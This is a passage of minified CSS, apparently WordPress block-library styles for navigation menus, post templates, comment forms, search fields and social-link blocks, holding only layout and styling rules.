(max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) 